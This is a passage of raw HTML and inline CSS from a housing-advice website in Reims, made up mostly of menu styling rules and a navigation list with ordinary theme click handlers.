.fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li:focus-within > a{background:#547194 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li:hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li:focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li:active > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.current-menu-item > a{background:#547194 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.current-menu-ancestor > a{background:#547194 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.current-menu-parent > a{background:#547194 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.expanded > a{background:#547194 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.fusion-menu-item-button:focus-within{background:#547194 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.fusion-menu-item-button:hover,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.fusion-menu-item-button.hover,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.fusion-menu-item-button:focus,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.fusion-menu-item-button:active,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.fusion-menu-item-button.current-menu-item{background:#547194 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.fusion-menu-item-button.current-menu-ancestor{background:#547194 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.fusion-menu-item-button.current-menu-parent{background:#547194 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.fusion-menu-item-button.expanded{background:#547194 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li:hover > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.hover > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li:focus > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li:active > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li:focus-within > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li:hover > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.hover > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li:focus > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li:active > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li:focus-within > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.current-menu-item > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.current-menu-ancestor > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.current-menu-parent > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.expanded > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.current-menu-item > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.current-menu-parent > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.current-menu-ancestor > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-ancestor > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-parent > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li.expanded > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li:hover > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li.hover > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li:focus > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li:active > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li:focus-within > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li:hover > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li.hover > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li:focus > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li:active > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li:focus-within > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-item > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-ancestor > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-parent > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li.expanded > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li:hover > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li.hover > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li:focus > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li:active > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li:focus-within > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-item > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-ancestor > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-parent > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li.expanded > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-item > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled li:not(:last-child),.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled li.menu-item:not(.expanded){border-bottom-color:rgba(0,0,0,0) !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled li.menu-item.menu-item-has-children ul.sub-menu li.menu-item-has-children.expanded>ul.sub-menu{border-top-color:rgba(0,0,0,0);}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled [class^="awb-icon-"]{font-family:inherit !important;}</style><ul id="menu-maison-habitat-reims-nav" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li  id="menu-item-2180"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2180"  data-item-id="2180"><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/" class="fusion-icon-only-link fusion-flex-link fusion-background-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title">Accueil</span></span></a></li><li  id="menu-item-2089"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"  data-item-id="2089"><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/services/" class="fusion-background-highlight"><span class="menu-text">Services</span></a></li><li  id="menu-item-4410"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4410"  data-item-id="4410"><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/renovation/" class="fusion-background-highlight"><span class="menu-text">Rénovation</span></a></li><li  id="menu-item-3828"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3828"  data-item-id="3828"><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/accession/" class="fusion-background-highlight"><span class="menu-text">Accession</span></a></li><li  id="menu-item-2231"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2231 fusion-dropdown-menu"  data-item-id="2231"><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="#" class="fusion-background-highlight"><span class="menu-text">Rendez-vous</span><span class="fusion-open-nav-submenu"></span></a><button type="button" aria-label="Open submenu of Rendez-vous" aria-expanded="false" class="fusion-open-nav-submenu fusion-open-nav-submenu-on-click" onclick="fusionNavClickExpandSubmenuBtn(this);"></button><ul class="sub-menu"><li  id="menu-item-2230"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 fusion-dropdown-submenu" ><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/memohabitat/" class="fusion-background-highlight"><span>Memohabitat</span></a></li><li  id="menu-item-2227"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227 fusion-dropdown-submenu" ><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/focushabitat/" class="fusion-background-highlight"><span>Focushabitat</span></a></li><li  id="menu-item-2228"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228 fusion-dropdown-submenu" ><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/permhabitat/" class="fusion-background-highlight"><span>Permhabitat</span></a></li></ul></li><li  id="menu-item-2091"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"  data-item-id="2091"><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/documents/" class="fusion-background-highlight"><span class="menu-text">Documents</span></a></li><li  id="menu-item-2092"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"  data-item-id="2092"><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/actualites/" class="fusion-background-highlight"><span class="menu-text">Actualités</span></a></li><li  id="menu-item-2090"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2090"  data-item-id="2090"><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/faq/" class="fusion-background-highlight"><span class="menu-text">FAQ</span></a></li><li  id="menu-item-2096"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"  data-item-id="2096"><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/contact/" class="fusion-background-highlight"><span class="menu-text">Contact</span></a></li></ul></nav><nav class="fusion-menu-element-wrapper direction-row mode-dropdown expand-method-hover submenu-mode-dropdown mobile-mode-collapse-to-button mobile-size-full-absolute icons-position-left dropdown-carets-yes has-active-border-bottom-yes has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-left main-justify-left loading mega-menu-loading expand-right submenu-transition-fade fusion-no-large-visibility" aria-label="Menu" data-breakpoint="930" data-count="1" data-transition-type="center" data-transition-time="300"><button type="button" class="avada-menu-mobile-menu-trigger no-text" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false"><span class="inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open psychology-menu"></span><span class="collapsed-nav-icon-close psychology-close"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="1"],.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .menu-item > a{font-size:14px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list{justify-content:flex-end;font-family:"DM Sans";font-weight:400;min-height:95px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] > .avada-menu-mobile-menu-trigger{font-family:"DM Sans";font-weight:400;color:#2c66ab;padding-right:0px;padding-left:0px;font-size:30px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="1"] [class^="awb-icon-"]{font-family:DM Sans !important;}.fusion-body .fusion-sticky-container.fusion-sticky-transition .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list{min-height:70px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li{margin-left:calc(30px / 2);margin-right:calc(30px / 2);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button) > a{padding-top:calc(5px + 0px);padding-bottom:calc(0px + 3px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus-within > a{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button) .fusion-widget-cart > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button) > .fusion-open-nav-submenu,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):active > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-item > a{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-ancestor > a{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-parent > a{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).expanded > a{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):hover > .fusion-open-nav-submenu{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).hover > .fusion-open-nav-submenu{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus > .fusion-open-nav-submenu{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):active > .fusion-open-nav-submenu{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus-within > .fusion-open-nav-submenu{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-item > .fusion-open-nav-submenu{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-ancestor > .fusion-open-nav-submenu{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-parent > .fusion-open-nav-submenu{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).expanded > .fusion-open-nav-submenu{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):focus-within > a{padding-bottom:calc(0px + 3px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):active > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).current-menu-item > a{padding-bottom:calc(0px + 3px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).current-menu-ancestor > a{padding-bottom:calc(0px + 3px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).current-menu-parent > a{padding-bottom:calc(0px + 3px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).expanded > a{padding-bottom:calc(0px + 3px);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-overlay ~ .fusion-overlay-search{padding-top:5px;color:#547194 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-form-inline,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list .custom-menu-search-overlay .fusion-overlay-search,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list .fusion-menu-form-inline{padding-top:5px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-overlay-search .fusion-close-search:before,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-overlay-search .fusion-close-search:after{background:#2c66ab;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):focus-within > a{color:#88a9d0 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):active > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-item > a{color:#88a9d0 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-ancestor:not(.awb-flyout-top-level-no-link) > a{color:#88a9d0 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-parent:not(.awb-flyout-top-level-no-link) > a{color:#88a9d0 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).expanded > a{color:#88a9d0 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):hover > .fusion-open-nav-submenu{color:#88a9d0 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).hover > .fusion-open-nav-submenu{color:#88a9d0 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus > .fusion-open-nav-submenu{color:#88a9d0 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):active > .fusion-open-nav-submenu{color:#88a9d0 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus-within > .fusion-open-nav-submenu{color:#88a9d0 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-item > .fusion-open-nav-submenu{color:#88a9d0 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-ancestor > .fusion-open-nav-submenu{color:#88a9d0 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-parent > .fusion-open-nav-submenu{color:#88a9d0 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).expanded > .fusion-open-nav-submenu{color:#88a9d0 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button) > .background-default{border-bottom-width:3px;border-color:rgba(166,109,63,0);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li:not(.fusion-menu-item-button) > .background-active{border-bottom-width:3px;border-color:#547194;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .sub-menu li a{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .sub-menu .fusion-menu-cart,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-dropdown .fusion-menu-searchform-dropdown .fusion-search-form-content,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .avada-menu-login-box .avada-custom-menu-item-contents,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button){background-color:#ffffff;color:#2c66ab;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button):focus-within{background-color:#547194;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button):hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button):focus,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button).expanded{background-color:#547194;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-item:not(.fusion-menu-item-button){background-color:#547194;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-parent:not(.fusion-menu-item-button){background-color:#547194;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-ancestor:not(.fusion-menu-item-button){background-color:#547194;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current_page_item:not(.fusion-menu-item-button){background-color:#547194;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus-within > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.expanded > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button).current-menu-item > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button).current-menu-ancestor > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button).current-menu-parent > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:hover > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.hover > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus-within > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.expanded > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-item > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-ancestor > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-parent > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:hover > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.hover > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus-within > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] 